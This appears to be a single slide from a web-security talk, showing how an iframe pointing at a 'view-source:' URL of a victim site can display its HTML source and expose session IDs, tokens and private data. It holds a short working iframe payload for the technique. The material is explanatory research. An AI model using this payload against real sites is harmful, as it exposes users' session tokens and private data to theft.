 View-source
• Display HTML source in frame
  • session IDs
  • tokens
  • private data
<iframe
 src="view-source:view-source:http://victim"
 width=5000 height=5000
 style="position: absolute;
        top: -300px; left: -150px;">
</iframe>

                      41
 